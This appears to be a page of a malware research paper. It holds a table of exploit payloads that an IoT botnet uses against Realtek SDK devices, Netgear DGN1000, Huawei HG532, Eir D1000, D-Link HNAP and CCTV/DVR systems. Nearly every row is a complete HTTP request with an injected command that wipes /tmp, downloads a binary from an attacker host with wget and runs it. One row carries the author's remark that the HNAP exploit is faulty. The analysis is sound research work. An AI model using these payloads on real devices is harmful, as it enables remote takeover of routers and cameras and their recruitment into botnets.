| CVE-2014-8361 | Different devices using the Realtek SDK with the miniigd daemon | POST /picsdesc.xml <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>47500</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient> cd /tmp/; rm -rf*; wget http://%s/realtek </NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope>POST /picsdesc.xml <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:AddPortMapping xmlns:u="urn:schemas-upnp-org:service:WANIPConnection:1"><NewRemoteHost></NewRemoteHost><NewExternalPort>47500</NewExternalPort><NewProtocol>TCP</NewProtocol><NewInternalPort>44382</NewInternalPort><NewInternalClient> cd /tmp/;chmod +x realtek;./realtek realtek </NewInternalClient><NewEnabled>1</NewEnabled><NewPortMappingDescription>syncthing</NewPortMappingDescription><NewLeaseDuration>0</NewLeaseDuration></u:AddPortMapping></s:Body></s:Envelope> |
| Netgear setup.cgi unauthenticated RCE | DGN1000 Netgear routers | GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://%s/netgear+-O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1 |
| CVE-2017-17215 | Huawei HG532 | POST /ctrlt/DeviceUpgrade_1 <?xml version="1.0" ?><s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/" s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><s:Body><u:Upgrade xmlns:u="urn:schemas-upnp-org:service:WANPPPConnection:1"><NewStatusURL>$(/bin/busybox wget -g %s -l /tmp/huawei -r /huawei; sh /tmp/huawei)</NewStatusURL><NewDownloadURL>$(echo HUAWEIUPNP)</NewDownloadURL></u:Upgrade></s:Body></s:Envelope> |
| Eir WAN Side Remote Command Injection | Eir D1000 routers | POST /UD/act?1 <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1&u ot;><NewNTPServer1> cd /tmp && rm -rf * && /bin/busybox wget http://%s/tr064 && sh /tmp/tr064 </NewNTPServer1><NewNTPServer2> echo OMNI </NewNTPServer2><NewNTPServer3> echo OMNI </NewNTPServer3><NewNTPServer4> echo OMNI </NewNTPServer4><NewNTPServer5> echo OMNI </NewNTPServer5></u:SetNTPServers></SOAP-ENV:Body></SOAP-ENV:Envelope> POST /UD/act?1 <?xml version="1.0"?><SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><u:SetNTPServers xmlns:u="urn:dslforum-org:service:Time:1&u ot;><NewNTPServer1> cd /tmp && rm -rf * && /bin/busybox wget http://%s/tr064 && sh /tmp/tr064 </NewNTPServer1><NewNTPServer2> echo OMNI </NewNTPServer2><NewNTPServer3> echo OMNI </NewNTPServer3><NewNTPServer4> echo OMNI </NewNTPServer4><NewNTPServer5> echo OMNI </NewNTPServer5></u:SetNTPServers></SOAP-ENV:Body></SOAP-ENV:Envelope> |
| HNAP SoapAction-Header Command Execution | D-Link devices | POST /HNAP1/ SOAPAction: http://purenetworks.com/HNAP1/ cd /tmp && rm -rf * && wget http://%s/hnap && sh /tmp/hnap (Faulty exploit: This vulnerability stems from the fact that anything trailing the last '/' after the string “http://purenetworks.com/HNAP1/GetDeviceSettings” in the SoapAction header value is executed using the system command without sanitization In this implementation, the exploit code is appended to “http://purenetworks.com/HNAP1/”, and hence the above condition will not be triggered. To the best of my knowledge this exploit will not work on any devices) |
| CCTV/DVR Remote Code Execution | CCTVs, DVRs from over 70 vendors | GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget${IFS}http://%s/crossweb;sh${IFS}/tmp/crossweb&>r&&tar${IFS}/string.js |
2/12